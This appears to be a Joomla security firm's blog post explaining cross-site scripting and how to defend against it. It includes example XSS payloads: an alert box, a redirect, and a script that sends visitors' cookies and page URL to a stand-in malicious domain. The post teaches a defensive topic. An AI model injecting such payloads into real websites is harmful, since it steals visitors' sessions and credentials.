In our post about Acunetix and Joomla, we briefly mentioned the topic of Cross Site Scripting (XSS)1 in Joomla. In this post, we will discuss it in details.
Let us first explain what is Cross Site Scripting, and then we will discuss how it can affect your Joomla website, and finally we will tell you to secure your Joomla website against XSS attacks.
What is Cross Site Scripting (XSS)?
Cross Site Scripting is a “code injection” technique that injects (usually) malicious JavaScript to do one of the following:
- Redirect your visitors to another website (where they will most likely get a virus on their PC)
- Steal your user’s cookies, which is the first thing to do in order to steal their credentials.
- Inject virus directly into your website (so that visitors to your website will get a virus on their PCs, without even being redirected to another website)
- Display unwanted (often obscene) content on your website
How can a visitor inject XSS code into my Joomla website?
Any input field or a textarea is a door that a malicious attacker can use to inject XSS code into your Joomla website. For example, let’s say you have a Joomla article, and below that article there is a form where people can comment on your article. The textarea where people write their comments about the article can be used to inject XSS code into your website.
Can you give me an example of Cross Site Scripting?
Let’s consider the above scenario where you have written an article and below that article there’s a “Your comments” box. Someone might comment with the following:
<script>alert('Hi! This message will show up everytime someone visits this article! Sorry!');</script>
The above will display the following alert box whenever someone visits this article:

Of course, the above is not really malicious, but it’s annoying: everytime someone visits this particular article he will be greeted with this stupid message.
Now, how, let’s try something more dangerous. Take a look a the following code:
<script type="text/javascript">window.location = "http://www.anotherdomainthatmayormaynotbebad.com/"</script>
The above code will simply redirect every visit to this particular article to another domain (that may or may not be bad, and that may or may not infect your visitors’ PCs with a virus).
Now, let’s try something even more dangerous. Behold the following code:
<script>document.location='http://www.anotherdomainthatisprobablymalicious.com/getCredentials?data='+ document.URL +'|' + document.cookie</script>
Here’s what the above code will do: Whenever someone visits your website, it will redirect his visit to another domain that is probably malicious, and will also pass to that other domain the URL of your Joomla website and your visitor’s cookie. Now the malicious attacker’s next step is to gain some sensitive information about your visitor from his cookie (potentially his credentials to your website).
Note that the above attack can be made in a subtle way that doesn’t even involve redirecting your users (your users will not even notice), so it might be that your website is injected with XSS, but you’re not even aware of it.
How can I protect my Joomla website against Cross Site Scripting attacks?
The answer is simple, yet it’s complicated at the same time. The straightforward answer is to block any HTML/JavaScript code from being inserted into your website by using escaping and/or encoding, but at many times you may need to allow your users to insert HTML code, which will make the process of protecting your website while maintaining the same functionality complicated. You will need to allow some HTML code and disallow some other HTML code. You will need to ensure that your users will still be able to do all the legal activities (that you allow) on your website and that malicious attackers cannot inject any bad code into your content. For that, of course, you need to have programming experience or you need to outsource this work to the Joomla Security Experts.
But shouldn’t Joomla be protected against XSS attacks by default?
Yes, it should be, and it is. The only way for XSS to be injected into your Joomla website is either if you explicitly allow JavaScript to be added by your users (which is overriding the Joomla’s default settings), or if you install some weak extensions that do not address XSS injection at all. From our experience Joomla 1.5 is more likely to get attacked by XSS than later versions of Joomla.
What do you recommend?
We recommend that you consult with some experts if you don’t have the experience to block XSS attacks yourself. We do have the necessary skills to do this work for you, all you need to do is to contact us and we’ll ensure that all XSS attacks are blocked on your website (our fees are very reasonable and we are very fast). We also recommend that you follow these security tips to further enhance the security of your Joomla website.
1Cross Site Scripting’s acronym is XSS and not CSS to avoid confusion with Cascading Style Sheets.
